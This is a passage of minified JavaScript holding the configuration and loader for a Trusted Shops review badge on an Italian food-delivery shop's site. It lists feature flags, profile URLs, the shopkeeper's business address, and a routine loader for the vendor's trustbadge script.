zucchine",rawChangeDate:"2025-10-12T17:40:19.000Z",changeDate:"12/10/2025",transactionDate:"24/09/2025"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","MARS_REVIEWS","MARS_EVENTS","DISABLE_REVIEWREQUEST_SENDING","MARS_QUESTIONNAIRE","MARS_PUBLIC_QUESTIONNAIRE","REVIEWS_AUTO_COLLECTION"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/it-it/reviews/fumagallidelivery-com",profileUrlLegalSection:"https://www.trstd.com/it-it/reviews/fumagallidelivery-com#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/it/articles/23970864566162"},contractStartDate:"2022-09-19 00:00:00",shopkeeper:{name:"Fumagalli Danilo SRL",street:"Via Don Colli 41/43",country:"IT",city:"Triuggio",zip:"20844"},displayVariant:"full",variant:"full",twoLetterCountryCode:"IT"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-22T05:39:41.781Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let i=t.querySelector(`script[src="${r}"]`);i&&t.body.removeChild(i),i=t.createElement("script"),i.src=r,i.charset="utf-8",i.setAttribute("data-type","trustbadge-business-logic"),i.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},i.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(i)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);